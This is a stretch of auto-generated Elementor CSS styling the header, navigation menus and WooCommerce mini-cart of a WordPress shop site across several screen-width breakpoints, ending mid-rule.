.elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-4f5b425b );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{background-color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-2d978c0{width:18.407%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:37.941%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:43.318%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-ae3eef0{padding:0% 3% 0% 3%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-bc86880{padding:0% 3% 0% 3%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-1b5637e{padding:0% 3% 0% 3%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6640d596.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:40%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 015px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-9396367{width:70%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-2d978c0{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:30px;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:30%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:30%;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-37dcd25{width:70%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-6626e3b{margin-top:0px;margin-bottom:0px;padding:03px 0px 03px 0px;}.elementor-44 .elementor-element.elementor-element-f4b296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5b67d8dd{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6640d596{width:50%;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:90%;}.elementor-44 .elementor-element.elementor-element-39b07706{width:50%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{--main-alignment:center;--cart-border-radius:3px 3px 3px 3px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-44 .elementor-element.elementor-element-c1f5acb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{border-width:0px;border-radius:3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-9396367{width:50%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:50%;}.elementor-44 .elementor-element.elementor-element-2d978c0{width:50%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:50%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:50%;}.elementor-44 .elementor-element.elementor-element-37dcd25{width:50%;}}@media(min-width:2400px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( 